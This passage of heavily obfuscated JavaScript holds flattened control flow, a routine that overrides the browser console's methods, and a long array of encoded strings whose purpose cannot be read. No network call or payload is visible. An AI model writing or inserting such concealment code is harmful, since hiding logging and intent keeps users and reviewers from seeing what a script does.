-0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC